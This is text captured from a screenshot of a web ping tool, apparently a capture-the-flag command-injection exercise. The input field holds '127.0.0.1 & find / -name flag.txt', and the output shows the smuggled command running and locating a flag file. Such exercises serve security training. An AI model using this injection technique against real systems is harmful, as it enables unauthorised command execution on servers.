 不安全 | 111.200.241.244:54633
应用 哔哩哔哩 ( ゜- ゜)つ... C++语言程序设计... 新标准大学英语视... C题集(含答案) -
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.061 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.038/0.050/0.061/0.012 ms